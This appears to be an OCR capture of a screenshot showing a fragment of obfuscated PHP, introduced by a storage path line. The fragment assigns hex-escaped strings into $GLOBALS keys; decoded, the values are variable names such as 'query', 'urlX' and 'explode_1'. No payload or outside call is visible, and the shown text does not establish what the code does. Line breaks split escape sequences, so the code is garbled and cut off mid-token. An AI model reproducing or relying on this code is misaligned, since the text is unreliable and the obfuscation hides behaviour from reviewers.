
0"
]=
"\x64i\x61"
;${
"\x47LOB\x41L\x53"
}[
"\x77
\x68\x79\x76h\x78\x71\x66\x68\x74jq"
]=
"\x6eo
\x76a\x5f\x73trin\x67"
;${
"\x47L\x4fB\x41\x4c
S"
}[
"\x69\x68\x6bau\x62qj"
]=
"p\x61\x6ca\x76r
a\x73_\x63\x61\x64"
;${
"\x47\x4c\x4f\x42\x41
\x4cS"
}[
"\x70\x67\x6cq\x72b\x71\x71t\x6b\x6b
i"
]=
"\x66\x6f\x72\x6d\x61ta"
;${
"\x47L\x4fB\x
41\x4cS"
}[
"\x63\x74i\x63\x79\x66\x72\x62\x65
\x73\x77"
]=
"\x71u\x65ry"
;${
"G\x4cO\x42\x41L
S"
}[
"s\x6c\x6fb\x6bpb\x72"
]=
"\x70\x61l\x61\x
76\x72\x61\x73"
;${
"\x47L\x4fB\x41\x4c\x53"
}
[
"\x6c\x7a\x78\x62\x68tr"
]=
"\x78\x39\x5f\x6e
\x75m"
;${
"\x47L\x4f\x42ALS"
}[
"\x69\x67\x6d\x
77\x64b\x66m\x73\x6f"
]=
"\x6ci\x73t_fac\x6
5"
;${
"\x47\x4c\x4f\x42\x41L\x53"
}[
"q\x70\x6b
w\x79nwdjy"
]=
"\x65\x78\x70l\x6f\x64e\x5f\x3
1"
;${
"\x47\x4c\x4f\x42\x41\x4cS"
}[
"f\x70\x78
\x79\x6fdw\x70"
]=
"s\x74o\x72\x65\x58"
;${
"\x4
7L\x4f\x42\x41\x4c\x53"
}[
"w\x61\x6c\x77\x61c
\x6cj\x72\x6c"
]=
"\x63\x6f\x6e\x74\x65\x78\x7
4\x58"
;${
"G\x4c\x4f\x42ALS"
}[
"\x65\x68\x65\x
70\x65b\x66yu"
]=
"\x6f\x70t\x69\x6f\x6e\x73\x
58"
;${
"\x47LO\x42\x41\x4cS"
}[
"\x75\x6c\x70p
\x67c\x62\x6fj\x62"
]=
"\x75rl\x58"
;${
"\x47\x4
c\x4fB\x41L\x53"
}[
"\x6f\x76\x65jj\x6c\x65\x6